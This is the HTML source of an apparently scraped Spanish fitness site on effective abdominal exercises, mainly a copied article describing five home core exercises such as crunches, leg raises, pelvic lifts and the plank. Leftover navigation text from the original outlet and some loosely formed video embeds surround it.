</p> <p> Por lo tanto, para concluir, <strong> la clave</strong> de un buen trabajo de la zona abdominal o el “core” radicará en <strong> la combinación de esta información con la especificidad de tu deporte</strong> , para ser así lo más efectivos posibles en dicho trabajo.</p> <p> </p> <p> Contacta con Gabriel Garrido Blanca, el autor de este artículo, y él resolverá cualquier duda que puedas tener sobre cuál es la mejor tabla de ejercicios para abdominales en tu caso.</p> <p> </p> <p> </p> <p> – Entrenador especialista en ciclismo</p> <p> – Preparador físico de jugadores de Golf Profesional</p> <p> – Técnico de actividad física en personas con fibromialgia</p> <p> – Preparador físico en Frontenis</p> <span> Compartir</span> <i> </i> <i> </i> <span> </span> <span> prev post</span> <h4> Calcula tu fuerza máxima y sabrás con cuánto peso entrenar</h4> <span> next post</span> <h4> TRX: 5 ejercicios básicos para empezar</h4> <span> </span> <h3> Deja un comentario Cancelar respuesta </h3> <p> </p> <p> Entrenarme es el buscador de entrenadores personales y centros más grande del mundo.</p><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/7vnPFxR-Lw8"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="ESTE EJERCICIO ES MEJOR QUE 1000 ABDOMINALES JUNTOS | Mejor Ejercicio de Abdomen" data-role="presentation" data-class="rms_img" data-src="https://tse1.mm.bing.net/th?id=OVP.KKKxgn5hPi4OZ_6hnLh3AgEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/445bbf0e6cb80ffbdfa32932d0b5584c.jpg" width="50%"/>

			<br class="clearfix" />
		</div>
		<div id="sidebar">
			<div class="box">
				<h3>Menu</h3>
<ul><li><a href="index.html">La ciencia reveló cuáles son los 7 ejercicios más efectivos .</a></li><li><a href="p1.html">Qué tipo de ejercicios abdominales son más efectivos y . - BBC</a><br></li><li><a href="p2.html">Los ejercicios para abdominales más efectivos según la ciencia</a><br></li><li><a href="p3.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br></li><li><a href="p4.html">Los 3 ejercicios más efectivos para eliminar la "pancita" y .</a><br></li><li><a href="p5.html">Los 5 abdominales más efectivos y más seguros - Sportlife</a><br></li><li><a href="p6.html">Los 5 ejercicios abdominales más efectivos y seguros .</a><br></li><li><a href="p7.html">Abdominales de pie. Qué son, cómo hacerlos y ejercicios</a><br></li><li><a href="p8.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br></li><li><a href="p9.html">Rutina de abdominales para mujeres que puedes hacer en casa</a><br></li></ul>
			</div>

		</div>
		<br class="clearfix"  id="N1fKMIIVD"/>
	</div>
	<div id="page-bottom">
		<div id="page-bottom-content">
				<p>
					<ul><li><a href="index.html">La ciencia reveló cuáles son los 7 ejercicios más efectivos .</a><br> 6 jul. 2020 — </li><li><a href="p1.html">Qué tipo de ejercicios abdominales son más efectivos y . - BBC</a><br> </li><li><a href="p2.html">Los ejercicios para abdominales más efectivos según la ciencia</a><br> </li><li><a href="p3.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br> </li><li><a href="p4.html">Los 3 ejercicios más efectivos para eliminar la "pancita" y .</a><br> </li><li><a href="p5.html">Los 5 abdominales más efectivos y más seguros - Sportlife</a><br> </li><li><a href="p6.html">Los 5 ejercicios abdominales más efectivos y seguros .</a><br> </li><li><a href="p7.html">Abdominales de pie. Qué son, cómo hacerlos y ejercicios</a><br> </li><li><a href="p8.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br> </li><li><a href="p9.html">Rutina de abdominales para mujeres que puedes hacer en casa</a><br> </li></ul>
				</p>
		</div>
		<br class="clearfix"   id="bN6QgkFr5cHG"/>
	</div>
</div>
<div id="footer">		<ul>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li class="last"><a href="contact.html">Contacts</a></li>
			</ul>
	&copy; Ejercicios de abdominales efectivos. All rights reserved | </a>.
</div>
</body>
</html>
</file>




<file: p7.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="description" content="Vientre plano ¡5 ejercicios caseros para conseguirlo!" />
<meta name="keywords" content="Vientre plano ¡5 ejercicios caseros para conseguirlo!" />
<title>Vientre plano ¡5 ejercicios caseros para conseguirlo! | Ejercicios de abdominales efectivos</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="style.css" />


</head>
<body  id="NWogWVT">
<div id="wrapper">
	<div id="header">
		<div id="logo">
			<h1 id="sm4CJxQxi"><a href="index.html">Ejercicios de abdominales efectivos</a></h1>
		</div>
		<div id="slogan">
			<h2 id="a2R6LZLrkGjko"></h2>
		</div>
	</div>
	<div id="menu">
		<ul>
			<li class="first current_page_item"><a href="index.html">Homepage</a></li>
			<li><a href="#">Products</a></li>
			<li><a href="#">Services</a></li>
			<li><a href="#">Clients</a></li>
			<li><a href="#">Support</a></li>
		</ul>
		<br class="clearfix" />
	</div>
	<div id="splash">
		<img class="pic" src="images/pic01.jpg" width="870" height="230" alt="" />
	</div>
	<div id="page">
		<div id="content">
			<div class="box"  id="XrjQu1xfu">
				<h2>Welcome to Ejercicios de abdominales efectivos</h2>
			</div>
<h2 id="Q2Y4LOL">Vientre plano ¡5 ejercicios caseros para conseguirlo!</h2> 2021.06.26 12:38
				<center><img src="img/4c3589ac2bb5de9db76f224e5091d682.jpg" width="50%"   id="S3klHGGzhRtw"></center><br><br>| SÍGUENOS: <span> </span> <span> m</span> Skip to content Podcast Programas Audios a la carta Atrévete ¿Qué Falló En Lo Vuestro? Dial Tal Cual Dial Latino Noticias Musica Estilo de vida Educación Belleza Salud Television Mascotas Corazón Recetas Artistas Eventos Vive Dial Premios Dial Encuentros Dial Dial Únicas y Únicos Podcast ESCAPADAS <span> Estilo de vida </span> <h1> Vientre plano ¡5 ejercicios caseros para conseguirlo! Son sencillos</h1> <p> <span> </span> <span> Nuria Serena 30/04/2021 , a las 16:43 </span> </p> <p> Una chica hace ejercicios de pierna en casa </p> <br> <p> Llega el verano y a todos nos gusta lucir tipín. Hacer <strong> deporte</strong> es fundamental, pero no basta. Además, el <strong> calor</strong> es un gran impedimento para salir a la calle a hacer ejercicio.</p> <p> No te preocupes porque somos conscientes de que has hecho lo imposible otras veces y no has obtenido resultado: has modificado lo que bebes  y lo que comes  para poder deshacerte de los incómodos michelines, pero has perdido una batalla no la guerra.</p> <h2> Sigue estos «truqui-consejos»</h2> <p> </p> <p> ¡No hay problema!. Siempre podemos coger una esterilla o, incluso, si tenéis una colchoneta o una simple alfombra gruesa ¡y hacer diariamente unos cuantos abdominales, sentadillas y flexiones <strong> en casa</strong> !.</p> <p> </p> <p> Hoy os queremos enseñar<strong> 5 ejercicios</strong> , para trabajar los abdominales, que son sencillos y fáciles de hacer en casa diariamente y mantener la figurilla, eso sí, ¡no os olvidéis de <strong> comer de forma apropiada</strong> siempre!.</p> <p> </p> <h3> 1. Tumbados en el suelo</h3> <h3> </h3> <p> Túmbate sobre algo<strong> blandito</strong> , apoya la espalda en el suelo, flexiona las piernas y coloca los pies en el suelo. El ejercicio consiste en subir el tronco, utilizando los abdominales, unos 15-2o cm hacia el techo y con las manos apoyadas en la cabeza. Puedes hacer 2 series de 15 de ellos.</p> <p> </p> <h3> 2. Elevación de piernas estiradas</h3> <p> </p> <p> Con este ejercicio podremos trabajar y tonificar la zona de los <strong> abdominales inferiores.</strong> </p> <p> Para realizarlos correctamente debemos tumbarnos en el suelo mirando hacia arriba y con el cuerpo estirado. Colocamos las manos con las palmas pegadas al suelo y al lado de nuestros glúteos. Ahora levantamos lentamente las piernas hasta que nuestra suela apunte hacia el techo, y volvemos a bajar los pies hacia el suelo dejándolos a 10 cm del mismo.</p> <p> Realizamos este ejercicio otras 15 veces en dos series.</p> <h3> 3. Levantamiento de pelvis</h3> <p> </p> <p> En este ejercicio trabajaremos los <strong> glúteos</strong> , los <strong> músculos bajos de la espalda</strong> y los <strong> abdominales</strong> de una forma tan sencilla. Muchos de vosotros ya lo conoceréis ya que es muy conocido, sobre todo entre las mujeres.</p> <p> Para ello debemos tumbarnos en el suelo con las rodillas flexionadas y los pies apoyados y miramos, una vez más, hacia el techo. Tenemos que relajar los brazos a ambos lados y <strong> subir la pelvis hacia el techo</strong> de forma que la parte baja de la espalda se separa unos centímetros del suelo, pero la alta no.</p> <p> Realizamos 2 series de 20 movimientos. Debemos sentir la <strong> contracción del glúteo</strong> el subirlo, cuando lo bajemos no debemos apoyarlo en el suelo, sino dejarlo a unos centímetros.</p> <p> </p> <h3> 4. Elevación piernas flexionadas</h3> <p> </p> <p> Hay que comenzar el ejercicio tumbados, mirando hacia el techo y con los brazos estirados. Es bastante sencillo. Hay que <strong> subir a la misma vez</strong> el tronco estirado y las piernas, flexionando las rodillas. Cuando bajemos no debemos apoyar el cuerpo, dejamos los pies a 10 cm del suelo y la espalda a unos 15 cm, tal y como se muestra en la foto.</p> <p> Lo realizamos 10 veces en 2 series.</p> <p> </p> <h3> 5. Plancha abdominal</h3> <p> </p> <p> ¡No podía faltar!. Para este ejercicio tan eficaz, debemos mantener una<strong> postura estática</strong> . ¡Apuntad!.</p> <p> Debemos colocarnos mirando hacia el suelo y apoyar los antebrazos con los codos a la misma altura que los hombros. Estiramos las piernas y colocamos la<strong> punta de los pies</strong> en el suelo.</p> <p> Comienza el primer día intentando mantenerte arriba unos<strong> 20 segundos y cada día suma algunos segundos más</strong> . ¡Te sorprenderá lo que serás capaz de aguantar cuando pasen unas semanas!</p> <p> MÁS SOBRE:</p> Ejercicio físico • <span> </span> Lo más visto <span> <span> <span> audio</span> </span> </span> Muere la novia durante su boda y el novio sigue adelante casándose con la hermana <span> <span> <span> audio</span> </span> </span> Mis amigos se casan: ¿Cuánto tengo que pagar si me invitan a su boda? Pedro Piqueras dejará de presentar Informativos Telecinco por decisión de la cadena y esta es la razón La estrategia por la que Pablo Motos ha cancelado la emisión de El Hormiguero este lunes Si te gustan las ondas surferas del mar en tu pelo con este spray de Mercadona lo conseguirás en casa Mapa Web Quienes somos/Contacta Emisoras Aviso Legal Política de privacidad Política de cookies Configuración de Cookies Una empresa de PRISA Medios Grupo Prisa El PA&Iacute;S Los 40 principales Santillana Santillana Compartir Cadena SER AS.com adn Caracol Huffington Post UNO wradio Cinco D&iacute;as Cadena Dial EL PA&Iacute;S Semanal Planeta futuro Kebuena Richmond Moderna Podium podcasts El Pa&Iacute;s ICON S moda loqueleo Meristation <h3> Webs de PRISA</h3> cerrar ventana cerrar<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/jqHMZA0hvv8"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="¡Haz esta Rutina de Ejercicios para Abdomen desde tu Casa! (Ejercicios Abdominales)" data-role="presentation" data-class="rms_img" data-src="https://tse1.mm.bing.net/th?id=OVP.-m7699_-xwHzx_euMyjizgEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/fd1837f13c73d94be1eb68a997277ae9.jpg" width="50%"/>

			<br class="clearfix" />
		</div>
		<div id="sidebar">
			<div class="box">
				<h3>Menu</h3>
<ul><li><a href="index.html">La ciencia reveló cuáles son los 7 ejercicios más efectivos .</a></li><li><a href="p1.html">Qué tipo de ejercicios abdominales son más efectivos y . - BBC</a><br></li><li><a href="p2.html">Los ejercicios para abdominales más efectivos según la ciencia</a><br></li><li><a href="p3.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br></li><li><a href="p4.html">Los 3 ejercicios más efectivos para eliminar la "pancita" y .</a><br></li><li><a href="p5.html">Los 5 abdominales más efectivos y más seguros - Sportlife</a><br></li><li><a href="p6.html">Los 5 ejercicios abdominales más efectivos y seguros .</a><br></li><li><a href="p7.html">Abdominales de pie. Qué son, cómo hacerlos y ejercicios</a><br></li><li><a href="p8.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br></li><li><a href="p9.html">Rutina de abdominales para mujeres que puedes hacer en casa</a><br></li></ul>
			</div>

		</div>
		<br class="clearfix"  id="xyaYqinxfhPiJUL"/>
	</div>
	<div id="page-bottom">
		<div id="page-bottom-content">
				<p>
					<ul><li><a href="index.html">La ciencia reveló cuáles son los 7 ejercicios más efectivos .</a><br> 6 jul. 2020 — </li><li><a href="p1.html">Qué tipo de ejercicios abdominales son más efectivos y . - BBC</a><br> </li><li><a href="p2.html">Los ejercicios para abdominales más efectivos según la ciencia</a><br> </li><li><a href="p3.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br> </li><li><a href="p4.html">Los 3 ejercicios más efectivos para eliminar la "pancita" y .</a><br> </li><li><a href="p5.html">Los 5 abdominales más efectivos y más seguros - Sportlife</a><br> </li><li><a href="p6.html">Los 5 ejercicios abdominales más efectivos y seguros .</a><br> </li><li><a href="p7.html">Abdominales de pie. Qué son, cómo hacerlos y ejercicios</a><br> </li><li><a href="p8.html">Estos son los 3 ejercicios más efectivos para marcar los .</a><br> </li><li><a href="p9.html">Rutina de abdominales para mujeres que puedes hacer en casa</a><br> </li></ul>
				</p>
		</div>
		<br class="clearfix"   id="uoXLLmLLOeE"/>
	</div>
